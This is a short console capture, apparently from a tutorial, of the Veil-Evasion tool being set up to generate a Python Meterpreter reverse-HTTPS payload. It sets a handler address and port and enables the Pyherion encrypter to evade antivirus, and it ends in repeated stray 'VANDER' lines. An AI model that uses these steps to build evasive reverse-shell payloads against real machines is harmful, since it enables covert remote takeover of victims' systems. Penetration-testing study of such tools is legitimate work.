 Payload: python/meterpreter/rev_https loaded
Required Options:
Name Current Value Description
---- ------------- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST IP of the Metasploit handler
LPORT 8443 Port of the Metasploit handler
USE_PYHERION N Use the pyherion encrypter
Available Commands:
set Set a specific option value
info Show information about the payload
options Show payload's options
generate Generate payload
back Go to the main menu
exit exit Veil-Evasion
[python/meterpreter/rev_https>>]: set LPORT 4444
[i] LPORT => 4444
[python/meterpreter/rev_https>>]: set LHOST 192.168.0.102
[i] LHOST => 192.168.0.102
[python/meterpreter/rev_https>>]: set USE_PYHERION Y
[*] USE_PYHERION => Y
[python/meterpreter/rev_https>>]: generate
VANDER
VANDER
VANDER